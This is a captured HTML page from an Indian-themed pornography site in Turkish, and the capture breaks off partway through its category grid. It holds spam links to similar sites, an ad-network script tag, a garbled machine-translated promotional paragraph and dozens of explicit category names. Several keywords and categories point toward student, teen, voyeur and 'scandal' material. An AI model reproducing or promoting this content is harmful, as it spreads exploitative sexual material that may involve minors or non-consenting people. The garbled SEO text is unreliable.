

--- FILE ---
content_type: text/html
request_url: https://bollywoodsexscenes.com/tr/?error0_category
body_size: 9820
content:
 
<!DOCTYPE html>
<html lang="tr">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Seks Sahneleri - Watch the hottest, steamiest Bollywood porn movies.</title>
  <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
  <link rel="canonical" href="https://bollywoodsexscenes.com/tr/"  />
  <meta name="Description" content="Bollywood Sex Scenes featuring Indian actors and actresses for your pleasure. Enjoy hot and steamy scenes from Indian cinema!" />
  <meta name="Keywords" content="Tamil Aktörler Seks Video.Com, İğrenç Hint Kedi, Online Desi Sex Sohbet, Hint Desi Porno Yıldızları, İzle Desi Porno Video, Todas las historias de sexo de Desi, Hint Öğrenci Xxx, Hint Seks Filmi Ücretsiz, Kocası İle Hintli Kadınlar Seks"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script src="/js/0l8RGDoHd21B5o5O6bFDH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>


    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
<a href="https://indianauntyporn.com/" data-ct="1839576195">indian aunty porn</a><a href="https://desisex.cc/" data-ct="3419732895">desi sex</a><a href="https://tamilhotmovies.net/" data-ct="3420784801">tamil hot movies</a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos</a><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a><a href="http://hornyindiansex.pro/" data-ct="47505500">Horny indian sex</a><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-logo-col">
                <div class="logo"><a href="//bollywoodsexscenes.com" target="_self">
                        <img src="/assets/logo.png" alt="Bollywood Seks Sahneleri"></a>
                </div>
                <p class="header-text">
Hint bayanlar seks videoları görmek için seven herkes Bollywood seks sahneleri ziyaret etti. Bollywood seks sahneleri daha fazla aksiyon isteyen terk eder böyle bir porno sitesi, bobin arama ve sıcak konular ile biridir. Bollywood seks sahneleri ziyaret seks, seks, flört ve yetişkin kamerası seks kadar ilgili bağlantılar vardır. Hiç online seks fantezisi vardı, sonra güzel göğüsleri ve büyük popolu ateşli, seksi Hint kızları bu fırsatı seks sahneleri Bollywood. Online onları ilk kez toplantı ve cinsel zevk yerine getirilmesi bir gece geçiriyor. Bollywood sex sahneleri sizlerle bağlanma söyle şartsız bir gece zevk vermek gibi çok profesyonel ve gerisini hayal bile edilemeyecek nitelikteki bir mutluluktur.
</p>
            </div>
            <div class="header-menu-col">
                <div class="nav">
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    <a href="//indiantube.porn">Indian Tube Porn</a>
                </div>
                <form action="/tr/search/" target="_self" class="search">
                    <input type="text" placeholder="bul">
                    <button type="submit">Arama</button>
                </form>
                <div class="languages">
                    <span class="lang-current">dil</span>
                    <div class="lang-dropdown">
<a href="/ar/index/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/index/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/es/index/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/index/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/index/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/index/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/index/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/index/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/index/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/index/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/index/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/index/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/index/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/index/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/index/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/index/popular/1/" target="_self" class="th">Thai</a><a href="/tr/index/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/index/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/index/popular/1/" target="_self" class="zh">Chinese</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Bollywood Seks Sahneleri</h1>			
                <div class="thumbs">
               
                    <div class="thumb">
                        <a href="/tr/category/4128824/Mature/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs/802/2705852733295214802_0.jpg" alt="Olgun"/>
                                <span class="thumb-quantity">3261 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Olgun</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/786488/Bisexual/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9975ed307" src="/thumbs/191/2705852733576893191_0.jpg" alt="Biseksüel"/>
                                <span class="thumb-quantity">222 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Biseksüel</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2555960/Gangbang/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb938672b68" src="/thumbs/584/2705852731983604584_0.jpg" alt="Toplu seks"/>
                                <span class="thumb-quantity">611 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Toplu seks</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5308472/Small Tits/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95d1e0432" src="/thumbs/410/2705852732599567410_0.jpg" alt="Küçük meme"/>
                                <span class="thumb-quantity">334 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Küçük meme</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3145784/Homemade/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93a4255af" src="/thumbs/7/2705852732014745007_0.jpg" alt="Ev yapımı"/>
                                <span class="thumb-quantity">2958 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ev yapımı</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5636152/Squirt/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932271580" src="/thumbs/376/2705852731878741376_0.jpg" alt="Kadın orgazmı"/>
                                <span class="thumb-quantity">438 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kadın orgazmı</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4259896/MILF/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96f290516" src="/thumbs/422/2705852732902278422_0.jpg" alt="Orta yaşlı kadın"/>
                                <span class="thumb-quantity">5868 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Orta yaşlı kadın</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5242936/Rough/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Sert"/>
                                <span class="thumb-quantity">317 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Sert</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/852024/Black/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f9b827c" src="/thumbs/84/2705852733178217084_0.jpg" alt="Zenci"/>
                                <span class="thumb-quantity">1231 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Zenci</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/196664/Asian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a2914de" src="/thumbs/926/2705852732549960926_0.jpg" alt="Asyalı"/>
                                <span class="thumb-quantity">2939 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Asyalı</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5767224/Strap-on/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3c20e0c" src="/thumbs/868/2705852734321593868_0.jpg" alt="Belden bağlamalı"/>
                                <span class="thumb-quantity">43 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Belden bağlamalı</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5832760/Swingers/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb966580cf6" src="/thumbs/686/2705852732754365686_0.jpg" alt="Eş paylaşanlar"/>
                                <span class="thumb-quantity">116 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Eş paylaşanlar</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4980792/POV/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb929f98934" src="/thumbs/612/2705852731741538612_0.jpg" alt="Bakış açısı"/>
                                <span class="thumb-quantity">720 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bakış açısı</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/983096/Boobs/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103de6691f" src="/thumbs/743/3824942637558163743_0.jpg" alt="Meme"/>
                                <span class="thumb-quantity">2231 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Meme</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4915256/Pornstars/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a909022" src="/thumbs/514/2705852733630484514_0.jpg" alt="Porno yıldızları"/>
                                <span class="thumb-quantity">1233 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Porno yıldızları</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/6160440/Voyeur/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eca5e38c" src="/thumbs/12/1892856898079024012_0.jpg" alt="Röntgenci"/>
                                <span class="thumb-quantity">537 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Röntgenci</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/235208760/Telugu/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg" alt="Telugu"/>
                                <span class="thumb-quantity">1100 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Telugu</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/393272/Babe/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94337e941" src="/thumbs/833/2705852732165056833_0.jpg" alt="Yavru"/>
                                <span class="thumb-quantity">2792 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Yavru</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2883640/Handjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91e513443" src="/thumbs/443/2705852731545957443_0.jpg" alt="Elle mastürbasyon"/>
                                <span class="thumb-quantity">1467 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Elle mastürbasyon</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2359352/Fisting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc801c29" src="/thumbs/625/3824942640755907625_0.jpg" alt="Yumruk sokma"/>
                                <span class="thumb-quantity">86 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Yumruk sokma</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3473464/Aunty/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901e4038b" src="/thumbs/499/2705852731069039499_0.jpg" alt="Hala"/>
                                <span class="thumb-quantity">2414 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hala</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1179704/Casting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cf71804a" src="/thumbs/290/2705852734517641290_0.jpg" alt="Oyuncu seçimi"/>
                                <span class="thumb-quantity">187 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Oyuncu seçimi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3342392/Desi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d88b598e" src="/thumbs/254/2705852734670330254_0.jpg" alt="Desi"/>
                                <span class="thumb-quantity">8604 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Desi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2687032/Gloryhole/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c661ec04" src="/thumbs/348/2705852734365625348_0.jpg" alt="Gloryhole"/>
                                <span class="thumb-quantity">13 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gloryhole</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4456504/Office/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92e739c9d" src="/thumbs/837/2705852731816647837_0.jpg" alt="Ofis"/>
                                <span class="thumb-quantity">712 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ofis</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/458808/BBW/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="Iri güzel kadın"/>
                                <span class="thumb-quantity">1600 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Iri güzel kadın</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4653112/Outdoor/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ba41c00" src="/thumbs/104/3824942638057135104_0.jpg" alt="Dışarıda"/>
                                <span class="thumb-quantity">862 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dışarıda</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/6094904/Uniform/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6090698a5897515e" src="/thumbs/422/6958177467200131422_0.jpg" alt="Üniforma"/>
                                <span class="thumb-quantity">334 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Üniforma</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2949176/Hardcore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10faa6dfaa" src="/thumbs/610/3824942640724893610_0.jpg" alt="Ekstrem"/>
                                <span class="thumb-quantity">4256 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ekstrem</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5963832/Threesome/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb909364dd1" src="/thumbs/977/2705852731191872977_0.jpg" alt="Üçlü"/>
                                <span class="thumb-quantity">1086 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Üçlü</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2621496/Glasses/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea09701d1" src="/thumbs/801/13554958836600078801_0.jpg" alt="Gözlük"/>
                                <span class="thumb-quantity">51 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gözlük</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3604536/Tamil/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af665ab6" src="/thumbs/70/3824942639462374070_0.jpg" alt="Tamil"/>
                                <span class="thumb-quantity">3557 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Tamil</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/56/Indian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Hintli"/>
                                <span class="thumb-quantity">25042 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hintli</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1835064/Deepthroat/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9deb13634" src="/thumbs/868/2705852734773474868_0.jpg" alt="Gırtlağa kadar sakso"/>
                                <span class="thumb-quantity">527 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gırtlağa kadar sakso</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4063288/Masturbating/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9031755bb" src="/thumbs/91/2705852731089180091_0.jpg" alt="Mastürbasyon yapma"/>
                                <span class="thumb-quantity">660 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mastürbasyon yapma</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/917560/Blowjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9438b0034" src="/thumbs/196/2705852732170502196_0.jpg" alt="Blowjob"/>
                                <span class="thumb-quantity">4782 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Blowjob</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/131128/Anal/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a172f6f" src="/thumbs/831/3824942637762686831_0.jpg" alt="Anal"/>
                                <span class="thumb-quantity">2423 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Anal</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5439544/Softcore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ee3db981" src="/thumbs/969/3824942640516675969_0.jpg" alt="Softcore"/>
                                <span class="thumb-quantity">883 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Softcore</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3539000/Scandals/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100607fe26" src="/thumbs/486/3824942636620840486_0.jpg" alt="Skandal"/>
                                <span class="thumb-quantity">51 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Skandal</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5046328/Pregnant/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg" alt="Hamile"/>
                                <span class="thumb-quantity">286 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hamile</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1376312/Close Up/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c7019168" src="/thumbs/912/2705852734376087912_0.jpg" alt="Yakından çekim"/>
                                <span class="thumb-quantity">217 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Yakından çekim</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2293816/First Time/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="532668aff04d89e9" src="/thumbs/537/5991591459123202537_0.jpg" alt="Ilk sefer"/>
                                <span class="thumb-quantity">737 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ilk sefer</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1703992/Cuckold/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9832da104" src="/thumbs/804/2705852733238124804_0.jpg" alt="Gavat"/>
                                <span class="thumb-quantity">587 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gavat</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1900600/Dildo/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751af51fb25" src="/thumbs/853/1892856897050114853_0.jpg" alt="Dildo"/>
                                <span class="thumb-quantity">760 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dildo</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1507384/Compilation/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c492a662" src="/thumbs/354/2705852734335264354_0.jpg" alt="Derleme"/>
                                <span class="thumb-quantity">253 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Derleme</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/655416/Big Cock/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930fe77be" src="/thumbs/334/2705852731859302334_0.jpg" alt="Büyük yarrak"/>
                                <span class="thumb-quantity">1575 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Büyük yarrak</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2818104/Hairy/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ddd0e2eb" src="/thumbs/483/2705852734758773483_0.jpg" alt="Kıllı"/>
                                <span class="thumb-quantity">1265 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kıllı</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/262200/Ass/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751799ec028" src="/thumbs/360/1892856896149176360_0.jpg" alt="Göt"/>
                                <span class="thumb-quantity">1888 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Göt</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4849720/Pissing/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92a1bb44a" src="/thumbs/866/2705852731743777866_0.jpg" alt="Işemek"/>
                                <span class="thumb-quantity">280 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Işemek</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1966136/Double Penetration/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91fe84370" src="/thumbs/480/2705852731572634480_0.jpg" alt="Çifte giriş"/>
                                <span class="thumb-quantity">110 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Çifte giriş</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5374008/Smoking/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91063e1d6" src="/thumbs/502/2705852731312300502_0.jpg" alt="Sigara"/>
                                <span class="thumb-quantity">64 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Sigara</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4784184/Pantyhose/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914a47989" src="/thumbs/505/2705852731383642505_0.jpg" alt="Külotlu çorap"/>
                                <span class="thumb-quantity">567 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Külotlu çorap</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2490424/Femdom/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb952dcf92b" src="/thumbs/587/2705852732427532587_0.jpg" alt="Femdom"/>
                                <span class="thumb-quantity">118 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Femdom</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/6225976/Webcam/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg" alt="Webcam"/>
